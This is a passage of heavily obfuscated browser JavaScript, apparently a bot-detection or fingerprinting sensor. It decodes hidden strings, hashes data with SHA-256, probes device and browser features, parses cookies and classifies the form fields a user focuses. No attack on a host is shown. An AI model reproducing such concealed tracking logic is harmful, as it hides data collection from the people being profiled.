BM,Jd=w3+wQ*BM+BM*BM+BM*BM*BM,Vv=BH+Fg*BM+wQ*BM*BM+BM*BM*BM,bw=K3+wQ*BM+mg*BM*BM,qL=mg+K3*BM+X9*BM*BM,VY=w3+X9*BM+mg*BM*BM+BM*BM*BM,k4=X9+HM*BM+BM*BM,hY=w3+Fg*BM+BM*BM+BM*BM*BM,Lm=d4+Yb*BM+Yb*BM*BM+BM*BM*BM,PP=d4+BH*BM+Fg*BM*BM+BM*BM*BM,bX=BH+K3*BM+Fg*BM*BM+BM*BM*BM,CA=HM+K3*BM+HM*BM*BM+BM*BM*BM,Gl=wQ+HM*BM+BM*BM+BM*BM*BM,FZ=wQ+wQ*BM+w3*BM*BM+BM*BM*BM,fA=Fg+mg*BM+Yb*BM*BM+BM*BM*BM,XJ=w3+BH*BM+X9*BM*BM+BM*BM*BM,cX=Fg+wQ*BM+K3*BM*BM+X9*BM*BM*BM,Gd=HM+wQ*BM+w3*BM*BM+BM*BM*BM,jr=mg+wQ*BM+Fg*BM*BM,M8=d4+K3*BM+w3*BM*BM+BM*BM*BM,LW=mg+mg*BM+Fg*BM*BM+BM*BM*BM,fG=HM+BH*BM+wQ*BM*BM+BM*BM*BM,d1=d4+Yb*BM,Cv=mg+w3*BM+Fg*BM*BM+BM*BM*BM,HR=Fg+mg*BM+HM*BM*BM+BM*BM*BM,KG=K3+X9*BM+mg*BM*BM+BM*BM*BM,vv=Fg+BH*BM+HM*BM*BM+BM*BM*BM,Dv=X9+mg*BM+Yb*BM*BM+BM*BM*BM,As=X9+BH*BM+Fg*BM*BM+BM*BM*BM,QS=X9+K3*BM+Fg*BM*BM+BM*BM*BM,mH=w3+w3*BM+mg*BM*BM,RU=K3+BH*BM+BM*BM+BM*BM*BM,U8=BH+X9*BM+HM*BM*BM+BM*BM*BM,JV=Yb+BH*BM+Fg*BM*BM+BM*BM*BM,rQ=mg+Yb*BM+BM*BM,N2=mg+mg*BM+Yb*BM*BM+BM*BM*BM,Zr=wQ+Yb*BM+mg*BM*BM,F7=X9+wQ*BM+X9*BM*BM+BM*BM*BM,YA=Fg+K3*BM+HM*BM*BM+BM*BM*BM,SR=HM+Fg*BM+wQ*BM*BM+BM*BM*BM,RY=mg+Fg*BM+Yb*BM*BM+BM*BM*BM,Er=d4+K3*BM+mg*BM*BM,WQ=wQ+BH*BM+Fg*BM*BM+BM*BM*BM,C4=d4+X9*BM,XM=K3+mg*BM+w3*BM*BM+BM*BM*BM,rh=HM+HM*BM+Yb*BM*BM,tW=d4+w3*BM+K3*BM*BM+BM*BM*BM,nY=Yb+BM+X9*BM*BM+BM*BM*BM,vW=K3+w3*BM+Fg*BM*BM+BM*BM*BM,ER=wQ+BM+K3*BM*BM+BM*BM*BM,JZ=HM+Yb*BM+X9*BM*BM+BM*BM*BM,sU=X9+Fg*BM+BM*BM,R=K3+wQ*BM+w3*BM*BM+BM*BM*BM,B=K3+mg*BM+BM*BM,U9=w3+X9*BM+HM*BM*BM,dg=Yb+K3*BM+mg*BM*BM,vL=Yb+mg*BM+Yb*BM*BM,vt=mg+Fg*BM,w1=X9+BM+Yb*BM*BM,kl=X9+HM*BM+mg*BM*BM,jP=w3+mg*BM+K3*BM*BM+BM*BM*BM,M1=wQ+HM*BM+Yb*BM*BM,PV=Yb+BM+BM*BM+BM*BM*BM,G8=K3+HM*BM+w3*BM*BM+BM*BM*BM,QR=Fg+HM*BM+Fg*BM*BM+BM*BM*BM,kb=mg+Yb*BM+Yb*BM*BM,A9=w3+mg*BM,n9=Yb+BM+w3*BM*BM+BM*BM*BM,UZ=w3+Yb*BM+wQ*BM*BM+BM*BM*BM,T8=X9+HM*BM+mg*BM*BM+BM*BM*BM,QQ=HM+wQ*BM,f9=BH+HM*BM+BH*BM*BM,W4=X9+mg*BM+Yb*BM*BM,sd=mg+X9*BM+X9*BM*BM+BM*BM*BM,bV=HM+Fg*BM+mg*BM*BM+BM*BM*BM,LY=w3+w3*BM+X9*BM*BM+BM*BM*BM,DR=mg+Yb*BM+mg*BM*BM+BM*BM*BM,nr=X9+BM+BH*BM*BM,P=HM+Fg*BM+HM*BM*BM+HM*BM*BM*BM+K3*BM*BM*BM*BM,P7=BH+BM+Fg*BM*BM+BM*BM*BM,Fs=w3+K3*BM+w3*BM*BM+BM*BM*BM,rL=wQ+Fg*BM+Fg*BM*BM,H3=HM+HM*BM+HM*BM*BM,jU=Fg+Fg*BM,QM=K3+mg*BM+BM*BM+BM*BM*BM,dJ=Fg+BH*BM+mg*BM*BM+BM*BM*BM,qt=w3+w3*BM+wQ*BM*BM,R4=BH+BM+Fg*BM*BM,KY=K3+mg*BM+K3*BM*BM+BM*BM*BM,kY=K3+BM+mg*BM*BM+BM*BM*BM,lV=w3+BM+K3*BM*BM+BM*BM*BM,gv=Fg+w3*BM+K3*BM*BM+X9*BM*BM*BM,Cr=X9+K3*BM+HM*BM*BM,qQ=K3+w3*BM+Yb*BM*BM+BM*BM*BM,HV=w3+Yb*BM+K3*BM*BM+BM*BM*BM,Jv=HM+HM*BM+Fg*BM*BM+BM*BM*BM,z8=wQ+BH*BM+w3*BM*BM+BM*BM*BM,Y7=w3+BH*BM+wQ*BM*BM+BM*BM*BM,k8=d4+X9*BM+Yb*BM*BM+BM*BM*BM,P4=HM+w3*BM+X9*BM*BM,Gv=mg+Fg*BM+X9*BM*BM+BM*BM*BM,mw=Yb+X9*BM+Fg*BM*BM,MH=Yb+K3*BM+X9*BM*BM,MW=Fg+wQ*BM+K3*BM*BM+BM*BM*BM,sH=BH+wQ*BM+Fg*BM*BM,s3=BH+w3*BM+Yb*BM*BM,Pm=Fg+wQ*BM+Fg*BM*BM+BM*BM*BM,cm=K3+wQ*BM+Yb*BM*BM+BM*BM*BM,JM=wQ+mg*BM+X9*BM*BM,Ct=w3+HM*BM+X9*BM*BM,BG=d4+BH*BM+BM*BM+BM*BM*BM,dv=mg+K3*BM+Yb*BM*BM+BM*BM*BM,J2=Yb+Fg*BM+Yb*BM*BM+BM*BM*BM,vb=X9+mg*BM+HM*BM*BM,X8=HM+BM+mg*BM*BM+BM*BM*BM,lX=K3+BM+Yb*BM*BM+BM*BM*BM,FS=Fg+HM*BM+HM*BM*BM,KU=w3+K3*BM+K3*BM*BM,J1=K3+BM+BM*BM,FD=BH+mg*BM+Fg*BM*BM+BM*BM*BM,pG=K3+HM*BM+BM*BM+BM*BM*BM,kR=w3+mg*BM+BM*BM+BM*BM*BM,Tm=BH+HM*BM+BM*BM+BM*BM*BM,Fl=d4+mg*BM+mg*BM*BM,HY=Fg+HM*BM+Yb*BM*BM+BM*BM*BM,NV=wQ+wQ*BM+Yb*BM*BM+BM*BM*BM,AV=d4+wQ*BM+X9*BM*BM+BM*BM*BM,Bb=X9+BM+HM*BM*BM,Ks=X9+Fg*BM+X9*BM*BM+BM*BM*BM,JD=d4+HM*BM+HM*BM*BM+BM*BM*BM,A7=mg+wQ*BM+mg*BM*BM+BM*BM*BM,Wr=BH+X9*BM+X9*BM*BM,Jr=Fg+BH*BM+mg*BM*BM,kg=wQ+X9*BM+HM*BM*BM,Mb=X9+w3*BM+BH*BM*BM,bm=d4+X9*BM+w3*BM*BM+BM*BM*BM,BP=BH+X9*BM+Fg*BM*BM+BM*BM*BM,h8=wQ+X9*BM+Yb*BM*BM+BM*BM*BM,X2=Yb+X9*BM+HM*BM*BM+BM*BM*BM,EM=Yb+BM,gA=HM+Yb*BM+Yb*BM*BM+BM*BM*BM,g9=BH+HM*BM+K3*BM*BM,w9=d4+X9*BM+HM*BM*BM,kr=d4+Yb*BM+mg*BM*BM,xd=Yb+Fg*BM+mg*BM*BM+BM*BM*BM,H1=HM+Fg*BM+K3*BM*BM,wJ=wQ+K3*BM+Yb*BM*BM+BM*BM*BM,qs=HM+Fg*BM+BM*BM+BM*BM*BM,ED=X9+BH*BM+K3*BM*BM+BM*BM*BM,ls=X9+BM+Yb*BM*BM+BM*BM*BM;}var nc=function(){OX=(zL.sjs_se_global_subkey?zL.sjs_se_global_subkey.push(En):zL.sjs_se_global_subkey=[En])&&zL.sjs_se_global_subkey;};var zz=function F9g(Irg,c9g){'use strict';var Twg=F9g;switch(Irg){case v9:{var wSg=function(tQg,sbg){OX.push(mR);if(fR(hhg)){for(var K3g=j1;BY(K3g,H0);++K3g){if(BY(K3g,bF)||j2(K3g,dz)||j2(K3g,O8[pP])||j2(K3g,kT)){f3g[K3g]=TV(M7);}else{f3g[K3g]=hhg[vG()[bZ(j1)].call(null,BV,tv,Cc)];hhg+=fU[vG()[bZ(pP)](fR(j1),hK,sW)][C8()[xW(nX)](sT,b5,R8)](K3g);}}}var c4g=pR()[Sm(pP)].apply(null,[fR(M7),v4g,JG]);for(var YQg=j1;BY(YQg,tQg[vG()[bZ(j1)](fR(fR([])),tv,Cc)]);YQg++){var D4g=tQg[In()[Rz(sv)](dp,CK,Ibg,tm)](YQg);var Ik=Uq(Op(sbg,nm),O8[F1]);sbg*=O8[zV];sbg&=O8[nm];sbg+=O8[T6];sbg&=O8[zG];var Z9g=f3g[tQg[lW(typeof rp()[Jn(j1)],hs(pR()[Sm(pP)](Kc,v4g,JG),[][[]]))?rp()[Jn(j1)](fR(fR(j1)),bLg,dq,fR([]),zG,XN):rp()[Jn(pP)].apply(null,[rG,tm,kZ,fR(j1),NUg,Yk])](YQg)];if(j2(typeof D4g[In()[Rz(Y8)].call(null,fR({}),Hs,x3g,mm)],kv()[OV(m2)].apply(null,[TW,TA,mm]))){var Otg=D4g[j2(typeof In()[Rz(QW)],hs('',[][[]]))?In()[Rz(w2)].apply(null,[nm,RK,Ntg,fR(fR(j1))]):In()[Rz(Y8)].apply(null,[mR,Hs,x3g,jX])](j1);if(A6(Otg,O8[QW])&&BY(Otg,H0)){Z9g=f3g[Otg];}}if(A6(Z9g,j1)){var bMg=pA(Ik,hhg[j2(typeof vG()[bZ(nX)],hs([],[][[]]))?vG()[bZ(F1)].call(null,w2,KN,Cs):vG()[bZ(j1)](b6,tv,Cc)]);Z9g+=bMg;Z9g%=hhg[j2(typeof vG()[bZ(nX)],'undefined')?vG()[bZ(F1)](cB,dwg,dn):vG()[bZ(j1)].apply(null,[X5,tv,Cc])];D4g=hhg[Z9g];}c4g+=D4g;}var TMg;return OX.pop(),TMg=c4g,TMg;};var NN=function(sLg){var lN=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var Rbg=0x6a09e667;var hLg=0xbb67ae85;var OEg=0x3c6ef372;var Frg=0xa54ff53a;var Ywg=0x510e527f;var BQg=0x9b05688c;var xk=0x1f83d9ab;var VHg=0x5be0cd19;var LQg=nj(sLg);var Trg=LQg["length"]*8;LQg+=fU["String"]["fromCharCode"](0x80);var zgg=LQg["length"]/4+2;var D9g=fU["Math"]["ceil"](zgg/16);var qwg=new (fU["Array"])(D9g);for(var RHg=0;RHg<D9g;RHg++){qwg[RHg]=new (fU["Array"])(16);for(var Ygg=0;Ygg<16;Ygg++){qwg[RHg][Ygg]=LQg["charCodeAt"](RHg*64+Ygg*4)<<24|LQg["charCodeAt"](RHg*64+Ygg*4+1)<<16|LQg["charCodeAt"](RHg*64+Ygg*4+2)<<8|LQg["charCodeAt"](RHg*64+Ygg*4+3)<<0;}}var qMg=Trg/fU["Math"]["pow"](2,32);qwg[D9g-1][14]=fU["Math"]["floor"](qMg);qwg[D9g-1][15]=Trg;for(var vQg=0;vQg<D9g;vQg++){var w9g=new (fU["Array"])(64);var WMg=Rbg;var Ahg=hLg;var Ebg=OEg;var wN=Frg;var RQg=Ywg;var Yhg=BQg;var ltg=xk;var YEg=VHg;for(var Dtg=0;Dtg<64;Dtg++){var zwg=void 0,RLg=void 0,Gwg=void 0,Zj=void 0,SHg=void 0,BUg=void 0;if(Dtg<16)w9g[Dtg]=qwg[vQg][Dtg];else{zwg=NI(w9g[Dtg-15],7)^NI(w9g[Dtg-15],18)^w9g[Dtg-15]>>>3;RLg=NI(w9g[Dtg-2],17)^NI(w9g[Dtg-2],19)^w9g[Dtg-2]>>>10;w9g[Dtg]=w9g[Dtg-16]+zwg+w9g[Dtg-7]+RLg;}RLg=NI(RQg,6)^NI(RQg,11)^NI(RQg,25);Gwg=RQg&Yhg^~RQg&ltg;Zj=YEg+RLg+Gwg+lN[Dtg]+w9g[Dtg];zwg=NI(WMg,2)^NI(WMg,13)^NI(WMg,22);SHg=WMg&Ahg^WMg&Ebg^Ahg&Ebg;BUg=zwg+SHg;YEg=ltg;ltg=Yhg;Yhg=RQg;RQg=wN+Zj>>>0;wN=Ebg;Ebg=Ahg;Ahg=WMg;WMg=Zj+BUg>>>0;}Rbg=Rbg+WMg;hLg=hLg+Ahg;OEg=OEg+Ebg;Frg=Frg+wN;Ywg=Ywg+RQg;BQg=BQg+Yhg;xk=xk+ltg;VHg=VHg+YEg;}return [Rbg>>24&0xff,Rbg>>16&0xff,Rbg>>8&0xff,Rbg&0xff,hLg>>24&0xff,hLg>>16&0xff,hLg>>8&0xff,hLg&0xff,OEg>>24&0xff,OEg>>16&0xff,OEg>>8&0xff,OEg&0xff,Frg>>24&0xff,Frg>>16&0xff,Frg>>8&0xff,Frg&0xff,Ywg>>24&0xff,Ywg>>16&0xff,Ywg>>8&0xff,Ywg&0xff,BQg>>24&0xff,BQg>>16&0xff,BQg>>8&0xff,BQg&0xff,xk>>24&0xff,xk>>16&0xff,xk>>8&0xff,xk&0xff,VHg>>24&0xff,VHg>>16&0xff,VHg>>8&0xff,VHg&0xff];};var f9g=function(){var H9g=EHg();var nEg=-1;if(H9g["indexOf"]('Trident/7.0')>-1)nEg=11;else if(H9g["indexOf"]('Trident/6.0')>-1)nEg=10;else if(H9g["indexOf"]('Trident/5.0')>-1)nEg=9;else nEg=0;return nEg>=9;};var nQg=function(){var Kk=ZHg();var hrg=fU["Object"]["prototype"]["hasOwnProperty"].call(fU["Navigator"]["prototype"],'mediaDevices');var cbg=fU["Object"]["prototype"]["hasOwnProperty"].call(fU["Navigator"]["prototype"],'serviceWorker');var vtg=! !fU["window"]["browser"];var YSg=typeof fU["ServiceWorker"]==='function';var NEg=typeof fU["ServiceWorkerContainer"]==='function';var tj=typeof fU["frames"]["ServiceWorkerRegistration"]==='function';var EN=fU["window"]["location"]&&fU["window"]["location"]["protocol"]==='http:';var A9g=Kk&&(!hrg||!cbg||!YSg||!vtg||!NEg||!tj)&&!EN;return A9g;};var ZHg=function(){var Ytg=EHg();var JQg=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](Ytg);var Zgg=fU["navigator"]["platform"]==='MacIntel'&&fU["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](Ytg)&&!fU["window"]["MSStream"]&&typeof fU["navigator"]["standalone"]!=='undefined';return JQg||Zgg;};var l3g=function(HSg){var qtg=fU["Math"]["floor"](fU["Math"]["random"]()*100000+10000);var OMg=fU["String"](HSg*qtg);var Y9g=0;var jrg=[];var B3g=OMg["length"]>=18?true:false;while(jrg["length"]<6){jrg["push"](fU["parseInt"](OMg["slice"](Y9g,Y9g+2),10));Y9g=B3g?Y9g+3:Y9g+2;}var Aj=xF(jrg);return [qtg,Aj];};var r9g=function(vUg){if(vUg===null||vUg===undefined){return 0;}var CEg=function tEg(L9g){return vUg["toLowerCase"]()["includes"](L9g["toLowerCase"]());};var m4g=0;(kbg&&kbg["fields"]||[])["some"](function(sUg){var qrg=sUg["type"];var stg=sUg["labels"];if(stg["some"](CEg)){m4g=hN[qrg];if(sUg["extensions"]&&sUg["extensions"]["labels"]&&sUg["extensions"]["labels"]["some"](function(xj){return vUg["toLowerCase"]()["includes"](xj["toLowerCase"]());})){m4g=hN[sUg["extensions"]["type"]];}return true;}return false;});return m4g;};var IQg=function(Zrg){if(Zrg===undefined||Zrg==null){return false;}var nwg=function dj(d9g){return Zrg["toLowerCase"]()===d9g["toLowerCase"]();};return xSg["some"](nwg);};var YN=function(wQg){try{var U3g=new (fU["Set"])(fU["Object"]["values"](hN));return wQg["split"](';')["some"](function(t4g){var Ybg=t4g["split"](',');var ZLg=fU["Number"](Ybg[Ybg["length"]-1]);return U3g["has"](ZLg);});}catch(QHg){return false;}};var LLg=function(vk){var CUg='';var vSg=0;if(vk==null||fU["document"]["activeElement"]==null){return hv(SQ,["elementFullId",CUg,"elementIdType",vSg]);}var OSg=['id','name','for','placeholder','aria-label','aria-labelledby'];OSg["forEach"](function(zbg){if(!vk["hasAttribute"](zbg)||CUg!==''&&vSg!==0){return;}var gSg=vk["getAttribute"](zbg);if(CUg===''&&(gSg!==null||gSg!==undefined)){CUg=gSg;}if(vSg===0){vSg=r9g(gSg);}});return hv(SQ,["elementFullId",CUg,"elementIdType",vSg]);};var Fgg=function(dtg){var HEg;if(dtg==null){HEg=fU["document"]["activeElement"];}else HEg=dtg;if(fU["document"]["activeElement"]==null)return -1;var CQg=HEg["getAttribute"]('name');if(CQg==null){var Jj=HEg["getAttribute"]('id');if(Jj==null)return -1;else return ASg(Jj);}return ASg(CQg);};var qQg=function(Erg){var hUg=-1;var wMg=[];if(! !Erg&&typeof Erg==='string'&&Erg["length"]>0){var Qj=Erg["split"](';');if(Qj["length"]>1&&Qj[Qj["length"]-1]===''){Qj["pop"]();}hUg=fU["Math"]["floor"](fU["Math"]["random"]()*Qj["length"]);var Pwg=Qj[hUg]["split"](',');for(var dLg in Pwg){if(!fU["isNaN"](Pwg[dLg])&&!fU["isNaN"](fU["parseInt"](Pwg[dLg],10))){wMg["push"](Pwg[dLg]);}}}else{var HHg=fU["String"](wHg(1,5));var Ctg='1';var btg=fU["String"](wHg(20,70));var BEg=fU["String"](wHg(100,300));var RSg=fU["String"](wHg(100,300));wMg=[HHg,Ctg,btg,BEg,RSg];}return [hUg,wMg];};var bHg=function(IEg,Ck){var rN=typeof IEg==='string'&&IEg["length"]>0;var Awg=!fU["isNaN"](Ck)&&(fU["Number"](Ck)===-1||FC()<fU["Number"](Ck));if(!(rN&&Awg)){return false;}var dSg='^([a-fA-F0-9]{31,32})$';return IEg["search"](dSg)!==-1;};var Ok=function(Lrg,b3g,Vj){var X4g;do{X4g=nMg(Sl,[Lrg,b3g]);}while(j2(pA(X4g,Vj),j1));return X4g;};var z4g=function(k3g){OX.push(xwg);var hEg=ZHg(k3g);var Rwg=fU[kv()[OV(wA)].call(null,X4,RP,jX)][C8()[xW(M7)].apply(null,[mA,cP,htg])][In()[Rz(vZ)](dz,Ep,gHg,tm)].call(fU[sA()[hG(vZ)](zs,rj,T6,gv)][C8()[xW(M7)](fR(fR(j1)),cP,htg)],lW(typeof kv()[OV(OA)],'undefined')?kv()[OV(xY)](rX,s2,Vp):kv()[OV(zV)].call(null,Zn,QEg,AA));var zj=fU[kv()[OV(wA)](X4,RP,wA)][C8()[xW(M7)](mW,cP,htg)][j2(typeof In()[Rz(fK)],'undefined')?In()[Rz(w2)](fR(fR(j1)),Obg,Hgg,fR({})):In()[Rz(vZ)](pP,Ep,gHg,fs)].call(fU[sA()[hG(vZ)](Hs,rj,T6,gv)][C8()[xW(M7)].call(null,k1,cP,htg)],CX()[Ys(wA)].call(null,JF,L3g,fR(fR(j1)),tv,vZ,VF));var QSg=fR(fR(fU[pR()[Sm(QW)](sT,x3g,QI)][pR()[Sm(bF)].call(null,N8,jW,VF)]));var MSg=j2(typeof fU[A0()[mx(m2)](pSg,vZ,tT,cB)],kv()[OV(m2)](rs,TA,FO));var w4g=j2(typeof fU[pR()[Sm(RP)].call(null,fR(fR({})),O9g,VW)],kv()[OV(m2)](rs,TA,F1));var Jgg=j2(typeof fU[In()[Rz(mA)](m2,lO,hw,vZ)][j2(typeof kv()[OV(xY)],hs([],[][[]]))?kv()[OV(zV)](Kbg,xY,VW):kv()[OV(VF)](CY,hp,zs)],kv()[OV(m2)].apply(null,[rs,TA,mX]));var DMg=fU[pR()[Sm(QW)].apply(null,[BZ,x3g,QI])][kv()[OV(AA)](AJ,cz,fR(M7))]&&j2(fU[pR()[Sm(QW)].call(null,bF,x3g,QI)][kv()[OV(AA)](AJ,cz,T6)][In()[Rz(BZ)].apply(null,[fR({}),TA,Uhg,Fm])],Hm()[vY(tv)].call(null,I2,nX,Oj));var mgg=hEg&&(fR(Rwg)||fR(zj)||fR(MSg)||fR(QSg)||fR(w4g)||fR(Jgg))&&fR(DMg);var mrg;return OX.pop(),mrg=mgg,mrg;};var Q4g=function(qbg){var hj;OX.push(xY);return hj=ON()[sA()[hG(T6)](cY,E9g,pP,dz)](function G9g(UQg){OX.push(GQg);while(O8[Y2])switch(UQg[C8()[xW(Hs)](Vp,jB,Drg)]=UQg[In()[Rz(bB)](fR(fR(M7)),fp,lUg,mm)]){case j1:if(bs(j2(typeof pR()[Sm(Hs)],'undefined')?pR()[Sm(T6)].apply(null,[j1,SY,rY]):pR()[Sm(OA)].call(null,fR(j1),YC,QJ),fU[vG()[bZ(mA)](wA,FO,cw)])){UQg[In()[Rz(bB)](OA,fp,lUg,SY)]=O8[I2];break;}{var cwg;return cwg=UQg[kv()[OV(AW)](Agg,EP,Id)](kv()[OV(dz)](M9g,QJ,nX),null),OX.pop(),cwg;}case Y2:{var FMg;return FMg=UQg[kv()[OV(AW)].apply(null,[Agg,EP,M7])](kv()[OV(dz)](M9g,QJ,bF),fU[vG()[bZ(mA)](nm,FO,cw)][pR()[Sm(OA)](fR(fR(j1)),YC,QJ)][C8()[xW(m8)].apply(null,[F1,dk,Gbg])](qbg)),OX.pop(),FMg;}case zL[sA()[hG(m2)].call(null,mR,PMg,sv,nV)]():case j2(typeof kv()[OV(AW)],'undefined')?kv()[OV(zV)](MC,Q8,mR):kv()[OV(mA)].apply(null,[rj,jC,fR(fR({}))]):{var Krg;return Krg=UQg[lW(typeof kv()[OV(Cs)],hs('',[][[]]))?kv()[OV(tm)](ZMg,NO,mX):kv()[OV(zV)].apply(null,[s2,jQg,Ld])](),OX.pop(),Krg;}}OX.pop();},null,null,null,fU[C8()[xW(N8)](QJ,F1,z9g)]),OX.pop(),hj;};var Gj=function(){if(fR([])){}else if(fR(d4)){}else if(fR([])){}else if(fR({})){}else if(fR(fR(d4))){return function vLg(){OX.push(FQg);var Qtg=EHg();var pMg=lW(typeof pR()[Sm(QW)],hs([],[][[]]))?pR()[Sm(pP)].call(null,fR(j1),J,JG):pR()[Sm(T6)].call(null,RP,UN,V9g);var Nwg=[];for(var AEg=j1;BY(AEg,pP);AEg++){var ZSg=ELg(Qtg);Nwg[kv()[OV(sv)](Js,Y2,TA)](ZSg);pMg=hs(pMg,Qtg[ZSg]);}var g9g=[pMg,Nwg];var Rgg;return Rgg=g9g[lW(typeof C8()[xW(Y2)],hs([],[][[]]))?C8()[xW(I2)](fR({}),FI,Wd):C8()[xW(nm)](fR([]),YC,zUg)](lW(typeof In()[Rz(Us)],hs([],[][[]]))?In()[Rz(Ox)].call(null,fR(fR([])),KK,bv,sv):In()[Rz(w2)](jD,hgg,xN,Kc)),OX.pop(),Rgg;};}else{}};var XMg=function(){OX.push(mf);try{var BHg=OX.length;var mQg=fR(d4);var hHg=vK();var JEg=sN()[vG()[bZ(Bm)](Us,zs,q3g)](new (fU[C8()[xW(cY)](cB,R2,Abg)])(vG()[bZ(m8)](nm,xY,Uhg),lW(typeof In()[Rz(j1)],'undefined')?In()[Rz(Bm)](Ox,fK,pEg,cY):In()[Rz(w2)](fR({}),kK,qF,pP)),lW(typeof vG()[bZ(Y8)],hs('',[][[]]))?vG()[bZ(BZ)](I2,dz,Xwg):vG()[bZ(F1)](SY,Iz,wwg));var Urg=vK();var Uwg=nA(Urg,hHg);var QLg;return QLg=hv(SQ,[pR()[Sm(bB)].apply(null,[F1,nq,An]),JEg,lW(typeof C8()[xW(fK)],'undefined')?C8()[xW(mA)].apply(null,[pP,kW,ptg]):C8()[xW(nm)].call(null,sT,KC,R6),Uwg]),OX.pop(),QLg;}catch(Igg){OX.splice(nA(BHg,M7),Infinity,mf);var Cwg;return OX.pop(),Cwg={},Cwg;}OX.pop();};var sN=function(){OX.push(kA);var Dwg=fU[In()[Rz(X5)].apply(null,[Qx,zG,XG,fR(fR(j1))])][pR()[Sm(Cs)](fK,BR,TF)]?fU[In()[Rz(X5)](FI,zG,XG,Ld)][lW(typeof pR()[Sm(OA)],'undefined')?pR()[Sm(Cs)].apply(null,[SY,BR,TF]):pR()[Sm(T6)].call(null,fR(M7),sj,lx)]:TV(M7);var Z4g=fU[In()[Rz(X5)](RP,zG,XG,mm)][Hm()[vY(SB)](CK,tm,z7)]?fU[In()[Rz(X5)].call(null,AW,zG,XG,QW)][Hm()[vY(SB)].call(null,CK,T6,z7)]:TV(M7);var Hhg=fU[vG()[bZ(mA)](pP,FO,gZ)][In()[Rz(xY)](jD,zV,PR,M7)]?fU[vG()[bZ(mA)].apply(null,[fR(fR([])),FO,gZ])][In()[Rz(xY)](fR(M7),zV,PR,Vp)]:TV(M7);var twg=fU[vG()[bZ(mA)].call(null,ZA,FO,gZ)][Hm()[vY(IG)].call(null,m8,BZ,bD)]?fU[vG()[bZ(mA)](T2,FO,gZ)][Hm()[vY(IG)](m8,tv,bD)]():TV(M7);var Fj=fU[vG()[bZ(mA)].call(null,dp,FO,gZ)][pR()[Sm(jX)](dp,VY,SY)]?fU[vG()[bZ(mA)].call(null,Qx,FO,gZ)][pR()[Sm(jX)](Fm,VY,SY)]:TV(M7);var n3g=TV(M7);var KQg=[pR()[Sm(pP)](Ld,K1,JG),n3g,Hm()[vY(bF)](FO,EW,l7),EMg(hb,[]),EMg(SQ,[]),EMg(Yb,[]),EMg(N4,[]),nMg(nl,[]),EMg(fg,[]),Dwg,Z4g,Hhg,twg,Fj];var vj;return vj=KQg[C8()[xW(I2)](T6,FI,WA)](vG()[bZ(I2)](nX,Hs,DK)),OX.pop(),vj;};var LEg=function(){var Pj;OX.push(bLg);return Pj=EMg(BM,[fU[pR()[Sm(QW)].apply(null,[Bm,Rk,QI])]]),OX.pop(),Pj;};var LUg=function(){OX.push(FHg);var vEg=[Ehg,R9g];var ZEg=Um(bbg);if(lW(ZEg,fR([]))){try{var KLg=OX.length;var mN=fR(fR(w3));var MHg=fU[A0()[mx(Oq)](bB,nX,X9g,j1)](ZEg)[C8()[xW(k1)](cY,nX,BG)](rp()[Jn(vZ)].call(null,w6,Q8,F1,pP,M7,bf));if(A6(MHg[vG()[bZ(j1)](tv,tv,DJ)],w2)){var tUg=fU[Hm()[vY(M7)].call(null,dP,fR(j1),xd)](MHg[Y2],zG);tUg=fU[pR()[Sm(FO)](Y8,Jf,FO)](tUg)?Ehg:tUg;vEg[O8[M7]]=tUg;}}catch(tMg){OX.splice(nA(KLg,M7),Infinity,FHg);}}var PSg;return OX.pop(),PSg=vEg,PSg;};var Atg=function(){OX.push(TLg);var Grg=[TV(M7),TV(M7)];var GN=Um(Bj);if(lW(GN,fR([]))){try{var d4g=OX.length;var KHg=fR({});var rEg=fU[A0()[mx(Oq)](bB,nX,H4g,s2)](GN)[lW(typeof C8()[xW(cB)],'undefined')?C8()[xW(k1)](Ld,nX,rT):C8()[xW(nm)](fR(fR({})),b4g,dO)](rp()[Jn(vZ)](BV,Ewg,jX,kT,M7,bf));if(A6(rEg[vG()[bZ(j1)](fR(fR(M7)),tv,nn)],zL[vG()[bZ(sV)].apply(null,[hp,mf,Mf])]())){var G3g=fU[Hm()[vY(M7)](dP,j1,Dj)](rEg[O8[Y2]],zG);var Q9g=fU[Hm()[vY(M7)].apply(null,[dP,fR(M7),Dj])](rEg[O8[vZ]],zG);G3g=fU[lW(typeof pR()[Sm(M7)],'undefined')?pR()[Sm(FO)].call(null,fR({}),Fbg,FO):pR()[Sm(T6)].apply(null,[jD,mz,V9g])](G3g)?TV(M7):G3g;Q9g=fU[pR()[Sm(FO)].apply(null,[bB,Fbg,FO])](Q9g)?TV(M7):Q9g;Grg=[Q9g,G3g];}}catch(dN){OX.splice(nA(d4g,M7),Infinity,TLg);}}var Mhg;return OX.pop(),Mhg=Grg,Mhg;};var p9g=function(){OX.push(V4g);var K9g=pR()[Sm(pP)].apply(null,[mf,AR,JG]);var kMg=Um(Bj);if(kMg){try{var LN=OX.length;var qgg=fR(d4);var Xgg=fU[A0()[mx(Oq)](bB,nX,Mj,mX)](kMg)[C8()[xW(k1)](m2,nX,mwg)](rp()[Jn(vZ)](wA,dwg,SY,VG,M7,bf));K9g=Xgg[j1];}catch(QUg){OX.splice(nA(LN,M7),Infinity,V4g);}}var JN;return OX.pop(),JN=K9g,JN;};var Wtg=function(){OX.push(gMg);var zHg=Um(Bj);if(zHg){try{var kk=OX.length;var Wbg=fR([]);var kwg=fU[A0()[mx(Oq)].apply(null,[bB,nX,Arg,kW])](zHg)[lW(typeof 